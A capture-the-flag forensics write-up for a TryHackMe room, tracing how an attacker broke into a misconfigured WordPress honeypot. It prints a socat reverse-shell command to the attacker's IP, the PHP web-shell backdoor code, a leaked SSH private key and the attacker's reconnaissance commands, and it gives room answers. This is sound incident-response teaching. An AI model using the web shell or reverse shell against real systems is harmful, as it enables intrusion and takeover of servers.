We sell hundreds of DeceptiPots to the world every month, but we don’t even use them in our network. Show me the value of our product, test it well, and schedule the demo. Deadline – next Monday!
This is the task Emily Ross received from the company CEO. As a newly hired junior IT personnel at DeceptiTech, Emily didn’t really know what to do but still decided to prepare for the demo: Configure DeceptiPot to replicate a corporate WordPress blog, deploy the machine in the corporate DMZ, expose it to the Internet, and see what it captures over the weekend. Little did she know, threat actors around the globe enjoyed testing the DeceptiPot, too! Can you find out how the attack on DeceptiTech started?
THM Room: https://tryhackme.com/room/initialaccesspot
Introduction
DeceptiTech is a fast-growing cybersecurity company specializing in the development of honeypots and deception technologies. At the heart of their success are DeceptiPots — lightweight, powerful, and configurable honeypots that you can install on any OS and capture every malicious action!

The internal DeceptiTech network is organized around a traditional on-premises Active Directory domain with approximately 50 active users. The product platform, however, is isolated and hosted entirely in the AWS cloud:
One ordinary morning, DeceptiTech’s entire network collapsed. Within minutes, all critical on-premises systems were locked down and encrypted. The IT department hurried to restore backups, while the security team rushed to their SIEM — only to find the backups corrupted and all SIEM data wiped clean.
This room is about the first attack stage (#1 on the network diagram). As a part of an external DFIR unit, can you help DeceptiTech perform a full-scope investigation and explain how the attack started?
Let’s Go!
We are given SSH access and sudo privileges to the compromised box.
We know that:
- The system is running WordPress on port 80.
- Auditd is configured with non-standard audit rules.
- Emily did not correctly configure the DeceptiPot.
We need to find out:
- Which web page did the attacker attempt to brute force?
- What is the absolute path to the backdoored PHP file?
- Which file path allowed the attacker to escalate to root?
- Which IP was port-scanned after the privilege escalation?
- What is the MD5 hash of the malware persisting on the host?
And then we need to access the DeceptiPot in recovery mode.
Without looking at the logs (and before we start the box), we can safely assume that the attacker attempted to brute force the login page. For WordPress, it will be /wp-login.php unless overridden by a third-party plugin.
The box has the following Audit rules configured in /etc/audit/rules.d/audit.rules:
# Autogenerated by DeceptiPot

-D
-b 8192
-f 1
-i

-a never,exclude -F msgtype=EOE
-a never,exclude -F msgtype=AVC
-a never,exclude -F msgtype=SOCKADDR
-a never,exclude -F msgtype=CRED_ACQ
-a never,exclude -F msgtype=CRED_DISP
-a never,exclude -F msgtype=BPRM_FCAPS
-a never,exclude -F msgtype=USER_ACCT
-a never,exclude -F msgtype=USER_START
-a never,exclude -F msgtype=USER_END
-a never,exclude -F msgtype=CRYPTO_KEY_USER

-a always,exit -F arch=b32 -S ptrace -F uid=deceptisvc -F key=ptrace
-a always,exit -F arch=b64 -S ptrace -F uid=deceptisvc -F key=ptrace

-a always,exit -F arch=b32 -S memfd_create -F uid=deceptisvc -F key=memfd
-a always,exit -F arch=b64 -S memfd_create -F uid=deceptisvc -F key=memfd

-a always,exit -F arch=b32 -S execve -S execveat -F uid=deceptisvc -F key=exec
-a always,exit -F arch=b64 -S execve -S execveat -F uid=deceptisvc -F key=exec

-e 1
This is extremely helpful. Using ausearch -sc execve -i, we can try to reconstruct what happened. I will omit some records for brevity (for example, commands spawned by the shell if they are visible in the command line). All these events happened on Jul 6, 2025; I will omit the date from the log.
| Time | Command |
|---|---|
| 22:04:01 | sh -c -- id |
| 22:04:06 | sh -c -- pwd |
| 22:04:12 | sh -c -- uname -a |
| 22:04:22 | sh -c -- which socat |
| 22:04:59 | sh -c -- socat TCP:167.172.41.141:17001 EXEC:bash,pty,stderr |
| 22:04:59 | bash |
| 22:04:59 | groups |
| 22:05:19 | python3 -c 'import pty; pty.spawn("/bin/bash")' |
| 22:05:19 | groups |
| 22:05:49 | ls -la / |
| 22:05:47 | ls -la /opt |
| 22:05:53 | find /usr -perm -4000 |
| 22:07:00 | crontab -l |
| 22:07:00 | cat /etc/crontab |
| 22:07:17 | find /etc /home -name .env |
| 22:07:22 | find /etc /home -name id_rsa* |
| 22:07:29 | find /etc /home -name id_ed25519* |
| 22:07:37 | cat /etc/ssh/id_ed25519.bak |
| 22:07:47 | ls /tmp/ |
| 22:07:53 | cp /etc/ssh/id_ed25519.bak /tmp/key |
| 22:08:00 | chmod 400 /tmp/key |
| 22:08:07 | ssh -o StrictHostKeyChecking=no -i /tmp/key root@localhost |
What do we see? The intruder compromised the application (WordPress) on 22:04, checked the username and group of the server that runs WordPress (id), current directory (pwd), and system information (uname -a). Then they looked for socat (which socat) and ran it to get a reverse shell (socat TCP:167.172.41.141:17001 EXEC:bash,pty,stderr). 167.172.41.141 is the IP address of their machine. The address belongs to DigitalOcean. The attacker probably rented a cheap box and used it for this attack.
On 22:04:59 socat connected to the attacker’s box and spawned bash shell.
The attacker then ran groups to see to which groups they belong, and stabilized the shell with Python.
They ran groups again and started to look around: list files in the root directory (ls -la /) and in /opt (ls -la /opt). Then they searched for files with the SUID bit set. After that, they checked their crontab and the system one.
Then they search for .env files, and RSA and ED-25519 keys in /etc and /home directories. They found a forgotten key, /etc/ssh/id_ed25519.bak:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACBENiU4qbk6szm+Z5h1EYTrj7JLma/40L66bhukAh5nTwAAAJgFiEMoBYhD
KAAAAAtzc2gtZWQyNTUxOQAAACBENiU4qbk6szm+Z5h1EYTrj7JLma/40L66bhukAh5nTw
AAAECOx5LJp9Q7McMMhRYVxoS0iPCFRdegUGYsIbNTBPPv2UQ2JTipuTqzOb5nmHURhOuP
skuZr/jQvrpuG6QCHmdPAAAAFHJvb3RAZGVjZXB0aXBvdC1kZW1vAQ==
-----END OPENSSH PRIVATE KEY-----
They copied that key to /tmp as /tmp/key and set strict permissions (0400) so that ssh accepts it.
Finally, they logged in to the server as root.
When an attacker gains the root access to the server, the wisest thing you can do is reinstall everything from clean media. Even if you find and delete files planted by the attacker, do not assume the system is safe: for example, there can be a hard-to-detect kernel-mode rootkit.
We have the answer to the third question. Let us try to answer the other questions.
Let us start from the web server access log, /var/log/apache2/access.log:

The first thing we see is brute-forcing attempts with Hydra. This answers the first question. We saw the 167.172.41.141 address in the audit logs; therefore, we can assume that the attacker used only one IP address. Let us look it up in the logs:
grep -F 167.172.41.141 /var/log/apache2/access.log | \
    grep -Fv '(Hydra)'

| Time | Request | Action |
|---|---|---|
| 21:21:27 | POST /wp-login.php | Log in with found credentials |
| 21:21:50 | GET /wp-admin/theme-editor.php | Access WordPress Theme Editor |
| 21:22:01 | POST /wp-admin/admin-ajax.php | |

| 21:22:46 | GET /wp-admin/theme-editor.php?file=404.php&theme=blocksy | The modified file is 404.php in the Blocksy theme |
| 21:31:51 | POST /wp-admin/admin-ajax.php | |
| 21:26:28 | POST /wp-corn.php?doing_wp_corn=t | Test. They accessed a non-existent file. WordPress loads the 404.php template with the backdoor. We don’t know the command, it is not in the audit log. |
| 22:04:01 | POST /wp-corn.php?doing_wp_corn=t | sh -c -- id |
| 22:04:06 | POST /wp-corn.php?doing_wp_corn=t | sh -c -- pwd |
| 22:04:12 | POST /wp-corn.php?doing_wp_corn=t | sh -c -- uname -a |
| 22:04:22 | POST /wp-corn.php?doing_wp_corn=t | sh -c -- which socat |
An interesting observation: there is no entry in the access log for the sh -c -- socat TCP:167.172.41.141:17001 EXEC:bash,pty,stderr command (22:04:59). We can correlate other commands from audit.log with the events in the access log.
The backdoored file is blocksy/404.php; to find its absolute path is left as an exercise for the reader.
The backdoor itself is
if (isset($_GET['doing_wp_corn']) && $_GET['doing_wp_corn'] === "t") {
    echo '<form method="POST" style="width: 500px; max-width: fit-content; margin-left: auto; margin-right: auto;">
            <input type="text" name="cmd" style="width: 300px;">
            <input type="submit" value="Run">
          </form>';

    if (isset($_POST['cmd'])) {
        echo '<pre style="width: 500px; margin-left: auto; margin-right: auto; white-space:pre-line;">';
        system($_POST['cmd']);
        echo "</pre>";
    }
}
Now we have answers to the first three questions.
Let us check the command history of root:

This gives us the answer to the fourth question.
The most interesting part is identifying the persistent malware.
We know that the malware persists; this means that we can probably find it in the process list:
for i in $(ps ax -o pid); do \
    readlink -eq /proc/$i/exe; \
done 2>/dev/null | \
    sort -u
ps ax -o pidprint PIDs of all processes;/proc/<PID>/exewill be a symbolic link containing the actual path of the executed command;readlink -eq /proc/${i}/exegets the destination of the symbolic link.

/usr/sbin/kworker looks suspicious. Let us examine it:
file /usr/sbin/kworker
dpkg-query -S sbin/kworker

We see that this is a statically linked binary; they are not typical for Debian/Ubuntu; dpkg-query does not recognize this binary either.
We could also have found this binary by searching system logs for the attacker’s IP address:

This confirms that kworker was planted by the attacker. We can then use md5sum to get the binary’s MD5 hash and answer the fifth question.
By running grep -RF kworker /{etc,lib}/systemd/, we find that this binary is started by the /etc/systemd/system/kworker.service unit:

We can also use the following scripts to find suspicious files:
Find unrecognized binaries:
for i in $(find /{,s}bin/ -type f -perm /111); do echo "${i#/}"; done | \
    LC_ALL=C xargs dpkg-query -S | \
    grep -F 'no path found'

Find unrecognized systemd units:
find \
    /{etc,lib}/systemd/system -type f \
    \( -name '*.service' -o -name '*.socket' -o -name '*.timer' -o -name '*.path' -o -name '*.mount' -o -name '*.target' \) 2>/dev/null | \
    while read -r f; do dpkg -S "${f#/}" >/dev/null; done

Changes to systemd units:
systemd-delta

Verify the integrity of the packages:
dpkg -V

The 5 means that the MD5 sum of the file differs, and the file was changed.
The last task is to access the DeceptiPot in recovery mode.
Let us run deceptipot --help to find out what we can do:

We will also find the deceptipot directory under /root. Let us explore:

We know that “Emily did not properly configure the DeceptiPot“; chances are that this is the actual configuration file. Let us try the reckey:

And we have the final flag.